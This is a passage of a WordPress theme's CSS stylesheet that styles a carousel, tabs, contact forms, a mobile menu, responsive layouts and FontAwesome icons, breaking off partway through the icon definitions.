.gp-toggle-more{background:#fff;border:1px solid #e6e6e6;margin: 10px 0}
.gp-toggle-more div.heading-more{background:#f6f7fb;cursor:pointer;padding:14px 50px 14px 30px;font-size:18px;color:#333;letter-spacing:0;position:relative;border-left:1px solid #fff;border-top:1px solid #fff;margin:0!important;font-weight:700}
.close span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f107';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.yes span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f106';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.opens span.learnmore_arrow span:before{content:'\f106'}
.yes .opens span.learnmore_arrow span:before{content:'\f107'}
.gp-toggle-more .learn-more-content{padding:30px 30px 0;visibility:hidden;border-top:1px solid #e6e6e6}
.learn-more-content p{margin-bottom:25px}
.et_slidecontent .gp-toggle-more .learn-more-content{display:block;visibility:hidden}
.yes .learn-more-content{display:block;visibility:visible!important}
.gp-toggle-more div.heading-more:hover{background:#fafafa} .owl-carousel,.owl-slider{margin: 0}
.home-slider .owl-slider{margin:0 0 50px}
.owl-slider{position:relative}
.owl-nav{width:82px;margin:22px auto 15px}
.owl-prev,.owl-next{font:inherit;width:36px;padding:7px 0;text-align:center;cursor:pointer;font-size:14px; transition:all .3s ease;border:0}
.owl-prev:focus,.owl-next:focus{outline:0}
.owl-prev{margin-right:10px}
.owl-slider .item{width:100%;cursor:move}
.owl-nav.disabled{display:none}
.owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.owl-dot{display:inline-block;zoom:1;border:0;background:0;margin:0;padding:0;cursor:pointer}
.owl-dot span{width:14px;height:14px;background:transparent;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;border:0}
.owl-dots button{margin-right:12px}
.owl-dots button:last-child{margin-right:0}
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-animated-in{z-index:0}
.owl-animated-out{z-index:1}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}@keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;cursor:move;position:relative;z-index:1}
.owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-controls .owl-nav .owl-prev,.owl-controls .owl-nav .owl-next,.owl-controls .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-loaded{display:block}
.owl-loading{opacity:0;display:block}
.owl-hidden{opacity:0}
.owl-refresh .owl-item{display:none}
.owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-text-select-on .owl-item{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:auto;user-select:all}
.no-js .owl-carousel{display:block}
.owl-dot span{border-radius:50%}
.owl-slider .owl-nav {width:100%;margin:0;position:absolute;top:48%;left:0;right:0;  z-index:100}
.owl-slider .owl-prev,.owl-slider .owl-next{width:40px;height:40px;padding:0;text-align:center;line-height:40px;border:0;cursor:pointer;font-size:14px; transition:all .3s ease}
.owl-slider .owl-prev{position:absolute;top:50%;left:0;margin-right:0}
.owl-slider .owl-next{position:absolute;top:50%;right:0}
.owl-slider .owl-prev:focus,.owl-slider .owl-next:focus {outline:0}
.home-slider .owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.home-slider .owl-dot span{width:18px;height:18px}
.home-slider .owl-nav {opacity: 0; transition:all .4s ease}
.home-slider:hover .owl-nav {opacity: 1}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.owl-slider .alignleft, .owl-slider .alignright, .owl-slider .aligncenter {float: none; margin: 0} .service-list-tabs .tabs ul{list-style:none; margin:0; padding: 0}
.service-list-tabs .tabs li{display:inline-block;font-size:17px;font-weight:700;margin:0 5px 0 0; padding:0; position:relative; }
.service-list-tabs .tabs li.active {border:1px solid #e6e6e6; border-bottom: 0; position:relative; }
.service-list-tabs .tabs ul li a{text-decoration:none;padding:15px 22px;display:block; border:1px solid #fff; border-bottom: 0}
.service-list-tabs .tabs li.active:after{content: '';  height: 10px;  position: absolute; bottom: -5px; left: 1px; right: 1px}
.service-list-tabs .tab-content{padding:25px 25px 35px; border:1px solid #e6e6e6; margin-bottom: 30px}
.service-list-tabs .tabs .tabs-post{opacity:0}
.tabs li.active{position:relative}
.service-list-tabs .tab-content>.tabs-post{display:none;  }
.service-list-tabs .tab-content>.active{display:block;  }
.service-list-tabs .tabs-post.in{opacity:1;  }
.tab-title{font-size:22px;display:block;margin-bottom:15px}
.service-list-tabs .tabs li.active,.service-list-tabs .tabs li:hover a, .service-list-tabs .tab-content, .service-list-tabs .tabs li.active:after {background:#f6f7fb}
.service-list-tabs, .service-list-tabs .tabs ul li a, .service-list-tabs .tabs ul li.active a{color:#333} .gp-divider {width: 100%;display:block;height:1px; margin:25px auto;clear:both}
.gp-divider.red.solid{border-top:2px solid #ed1c3f}
.gp-divider.red.dashed{border-top:2px dashed #ed1c3f}
.gp-divider.red.dotted{border-top:2px dotted #ed1c3f}
.gp-divider.green.solid{border-top:2px solid  #31bc68}
.gp-divider.green.dashed{border-top:2px dashed #31bc68}
.gp-divider.green.dotted{border-top:2px dotted #31bc68}
.gp-divider.blue.solid{border-top:2px solid #2a68ba}
.gp-divider.blue.dashed{border-top:2px dashed #2a68ba}
.gp-divider.blue.dotted{border-top:2px dotted #2a68ba}
.gp-divider.black.solid{border-top:2px solid  #333}
.gp-divider.black.dashed{border-top:2px dashed #333}
.gp-divider.black.dotted{border-top:2px dotted #333}
.gp-divider.grey.solid{border-top:2px solid  #eee}
.gp-divider.grey.dashed{border-top:2px dashed #eee}
.gp-divider.grey.dotted{border-top:2px dotted #eee} .wpcf7 {margin-top: 30px !important}
.wpcf7 input{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:20px;color:#333;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 textarea{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:25px;color:#444;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 p{margin:0}
.wpcf7-response-output,.wpcf7-not-valid-tip,.wpcf7-response-output{font-size:13px!important}
.wpcf7  input::placeholder,.wpcf7 textarea::placeholder {color:#333}
.wpcf7 input[type="submit"] {width:170px; font-size:14px; line-height: 1; font-weight:700;letter-spacing:1px; text-transform: uppercase; text-align:center;text-decoration:none;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:14px 0;margin:20px 0;transition:all .5s ease;position:relative;display:block} .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {margin-bottom:15px}
.post-content #toc_container li:before,  .post-content  li.blocks-gallery-item:before{content:'';padding:0}
.post-content .wp-block-gallery li {padding: 0}
table {width: 100%; display: table;  }
table tr:nth-of-type(odd){background:#f6f7fb}table tr:nth-of-type(even){background:#fff}
table tr, table td {font-size: 19px}
.wp-block-embed, .wp-block-media-text {margin-bottom: 30px} @media only screen and (max-width:1280px){
.gp-container{padding:0 60px}
.breadcrumbs:before{left:-60px;right:-60px}
.menunav li{margin-left:20px}
.menunav ul li ul{top:98px}
.social-bar ul li{width:30px;line-height:30px;margin-left:8px}
.service-list-tabs .tabs ul li a{padding:15px 15px}
}
@media only screen and (max-width:1180px){
.post-header{padding-top:0}
.list h2.post-title{font-size:24px}
.widget-cat-item-caption p{font-size:18px}
h1.post-title{font-size:28px;margin-bottom:15px}
.thumb-box-caption{width:80%}
.related-post-title{font-size:22px}
.service-list-tabs .tabs ul li a{padding:12px 10px}
}
@media only screen and (max-width:1045px){
.entry-coup h2.post-title{font-size:20px}
.entry-small-thumb{margin-right:0;width:100%;margin-bottom:20px}
.entry-info{width:100%}
.featured-news-item h2{font-size:18px;line-height:1.3;margin:0}
}
@media only screen and (max-width:1024px){
#menu,#topheadmenu{margin-left:-9999px;width:0;height:0;overflow:hidden}
.toggle-search-menu {display: none}
.header {height: auto; line-height: 1}
.mob-panel {display: block}
.site-title {width:100%; padding: 30px 0}
.text-title h1,.text-title span{padding: 0;  text-align: center }
.logo-title a {margin: 0 auto}
.gp-search-modal{max-width:490px;margin-left:-250px; top:200px}
.search-container .s{width:75%;font-size:20px;border-bottom:2px solid #f9f9f9}
.search-container .searchSubmit{width:23%;font-size:20px;border:2px solid #f9f9f9}
.gp-search-modal a.close{font-size:30px}
.gp-search-title{font-size:24px;margin-bottom:50px}
.top-info-blok-title{font-size:24px; }
.top-info-blok-text{ font-size:15px}
.poster{height:500px}
.media-caption h2.post-title{margin-bottom:15px; font-size:26px}
.media-caption {padding:30px 35px 0 50px;width:62%}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.footer-col{width:100%;margin-right:0;margin-bottom:30px}
.maincol{width:100%;margin:0}
.maincol:before{top:0;right:0;bottom:0;left:0;background:0}
.sidebar{width:100%;margin:50px 0 0}
.sidebar-wrapper{max-width:500px;margin:0 auto}
.author-widget {max-width: 500px; margin:0 auto}
.home .maincol{margin-bottom:0}
.random-post{width:100%; max-width: 500px; margin:40px auto; float: none}
.random-post:last-child {margin:40px auto 0;}
.footer{margin-top:50px}
.list h2.post-title{font-size:24px}
.entry-coup-thumb {float:none} 
.widget-cat-item-caption p{font-size:20px}
.wp-pagenavi{ margin:0 auto 10px; float:none; text-align: center}
.divider {margin: 0 auto 40px}
.recent-posts-content span{ font-size:20px}
.breadcrumbs{font-size:17px}
}
@media only screen and (max-width:800px){
.poster{height:450px}
.top-info-blok-title{width:100%;padding-right:15%;margin-bottom:35px}
.top-info-blok-text{width:100%;font-size:16px}
.featured-news{display:block}
.featured-news-item{width:100%;margin-right:0;margin-bottom:30px}
.featured-news-item:last-child{margin-bottom:0}
.featured-news .entry-small-thumb{width:30%;margin:0 30px 0 0}
.featured-news-item h2{font-size:20px;margin-top:10px}
.entry-info{width:60%}
.entry-coup{ width:47%;margin-right:6% }
.entry-coup p{font-size:16px}
.entry-coup h2.post-title{font-size:18px }
.nav-box-next,.nav-box-prev{float:left;width:100%;padding:0;margin:0 0 30px 0}
.nav-box-next{margin:0}
.nav-box-prev{border:0}
.next-desc,.next-title{text-align:left}
.next-title,.prev-title{font-size:20px}
.random-post-inner{width:100%}
.random-post h2.post-title{font-size:24px}
.related-post p{font-size:17px}
ol.commentlist li div.vcard cite.fn{font-size:17px}
ol.children li{margin:30px 0 20px 10px;padding:0;position:relative}
ol.children li:before{ top:-30px;left:0px}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:100%;margin:0 0 15px 0}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:100%; margin: 0 0 8px 0; padding: 0}
ol.commentlist li .reply{ font-size:14px;  position: relative; margin-bottom: 20px}
.gp-comment-form .gp-wpcf7-note, .comment-notes {font-size: 14px}
.home-slider .owl-slider {margin-bottom:  0px}
.home-slider .media-caption { position: relative;  padding:30px;width:100%}
.home-slider  .media-caption h2{text-align: center}
.home-slider .owl-dots {display: none}
.home-slider .owl-nav {opacity: 1}
.gp-search-modal{  top:150px}
.service-list-tabs .tabs ul li {width: 100%; border:1px solid #e6e6e6; border-bottom: none}
.service-list-tabs .tabs ul li a{padding:15px 15px}
.service-list-tabs .tabs ul {background: #f9f9f9}
.service-list-tabs .tabs li.active:after{background: none}
.service-list-tabs .tab-content {border-top:none}
}
@media only screen and (max-width:700px){
body{font-size:17px}
.list h2.post-title{font-size:18px; margin-bottom: 10px}
.list p {font-size: 16px}
.list .entry-thumb {max-width: 220px}
.list .post-header{font-size:15px;margin-bottom: 10px}
.media-caption{width:80%}
.media-caption h2{font-size:24px}
ul.bottom-nav{padding:20px 0 15px}
ul.bottom-nav li{padding:0 0 5px 0}
h1.post-title{font-size:25px; text-align: center}
.single .post-header {text-align: center}
.thumb-box{position:relative;margin-bottom:30px}
.thumb-box-caption, .full-width .thumb-box .thumb-box-caption {position:relative;bottom:0;padding:0;margin-top:30px;width:100%}
.related-post-title{font-size:20px}
.full-width h2.post-title {font-size:22px; margin-bottom: 15px}
.full-width .thumb-box{ margin-bottom: 15px; }
.full-entry h2.post-title{font-size:24px}
.owl-nav{ margin:22px 0 0}
.wp-pagenavi{ float:none;margin:0 auto 0;   }
.wp-pagenavi a.page,span.extend,a.last{display:none}
}
@media only screen and (max-width:600px){
.text-title h1,.text-title span{font-size:18px}
.related-post .entry-thumb{max-width:80px;margin:0 20px 0 0}
.top-info-blok-title{font-size:26px;padding-right:0}
.media-caption{width:100%}
.media-caption h2.post-title{font-size:24px; text-align: center}
.media-caption .post-header {text-align: center}
.entry-coup{width:100%;margin-right:0;margin-bottom:30px; padding-top:40px;border-top:1px solid #eeeeef}
.entry-coup:first-child {border: 0; padding: 0; margin-top: 0}
.entry-coup h2.post-title{font-size:22px; margin-bottom: 10px}
.entry-coup p{font-size:18px}
.gp-toggle-more div.heading-more{font-size:16px}
.content-box .icon-wrap{ font-size:36px; left:20px}
.content-box {padding: 20px}
.content-box.icon{padding:20px 20px 20px 85px}
.owl-slider .owl-nav {display: none}
.home-slider .owl-slider .owl-nav {display: block}
.loadmore-button,.toggle-comments{ padding:10px 0}
.list {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.list:first-child {border: 0; padding: 0; margin-top: 0}
.list .entry-thumb{max-width:none;float:none;margin:0 auto 30px}
.list h2.post-title{font-size:22px; margin-bottom: 15px; text-align: center}
.list p {font-size: 18px; text-align: center}
.list .entry-thumb {max-width: 100%}
.list .post-header{ margin-bottom: 15px; text-align: center}
.full-width {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.full-width:first-child {border: 0; padding: 0; margin-top: 0}
.random-post-img{ height:280px}
.random-post h2.post-title {font-size: 22px}
.full-entry p{font-size:18px}
}
@media only screen and (max-width:500px){
body{font-size:18px}
.gp-container{padding:0 30px}
a#mob{left: 30px}
a.toggle-search{right: 30px}
.breadcrumbs:before{left:-30px;right:-30px}
.top-info-blok-title{font-size:22px;margin-bottom:20px}
.top-info-blok-text{font-size:18px}
.media-caption{padding:30px 25px 0 25px}
.media-caption h2{font-size:22px}
.featured-news .entry-small-thumb{width:60%;margin:0 auto 30px;float:none}
.featured-news-item h2{margin-top:0;text-align:center}
.entry-info{width:100%}
.featured-news-item{margin-bottom:35px}
.related-post-title{font-size:20px}
.related-post-title,.related-post p,.related-post .post-header,.related-title{text-align:center}
.related-post .entry-thumb{max-width:none;margin:0 auto 30px;float:none;display:block}
.search-container .s{width:70%;font-size:16px;border-bottom:1px solid #f9f9f9}
.search-container .searchSubmit{width:28%;font-size:16px;border:1px solid #f9f9f9; padding:10px 15px}
.gp-search-title{font-size:20px;margin-bottom:40px}
.recent-posts-content span{ font-size:18px}
.poster-bg{transform:scale(1)}
.home-slider .owl-slider .owl-nav {display: none}
.gp-search-modal{max-width:300px;margin-left:-150px; top:80px}
input[type="password"] {width:220px}
} .mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}
.mm-btn,.mm-menu{box-sizing:border-box}
.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}
.mm-hidden{display:none!important}
.mm-wrapper{overflow-x:hidden;position:relative}
.mm-menu{display:block;padding:0;position:absolute}
.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}
.mm-btn,.mm-panel.mm-highest{z-index:1}
.mm-panels{overflow:hidden}
.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}
.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}
.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}
.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}
.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}
.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}
.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}
.mm-btn{width:40px;height:40px;position:absolute;top:0}
.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-clear:before,.mm-close:before{border-right:0;border-bottom:0;right:18px}
.mm-clear:after,.mm-close:after{border-left:none;border-top:0;right:25px}
.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-prev:before{border-right:0;border-bottom:0;left:23px}
.mm-arrow:after,.mm-next:after{border-top:0;border-left:none;right:23px}
.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
.mm-navbar>*{display:block;padding:10px 0}
.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}
.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}
.mm-panel .mm-navbar{display:none}
.mm-panel.mm-hasnavbar .mm-navbar{display:block}
.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
.mm-listview{font:inherit;font-size:14px;line-height:20px}
.mm-listview>li{position:relative}
.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}
.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}
.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}
.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
.mm-listview .mm-next.mm-fullsubopen{width:100%}
.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}
.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}
.mm-listview .mm-inset>li{padding:5px 0}
.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}
.mm-listview .mm-spacer{padding-top:40px}
.mm-listview .mm-spacer>.mm-next{top:40px}
.mm-listview .mm-spacer.mm-divider{padding-top:25px}
.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.7)}
.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}
.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}
.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}
.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}
html.mm-opened{overflow-x:hidden;position:relative}
html.mm-blocking,html.mm-blocking body{overflow:hidden}
html.mm-background .mm-page{background:inherit}
#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
html.mm-blocking #mm-blocker{display:block}
.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
.mm-menu.mm-offcanvas.mm-current{display:block}
.mm-menu{width:80%;min-width:140px;max-width:440px}
html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}} @font-face{font-family:'FontAwesome';src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0);src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:b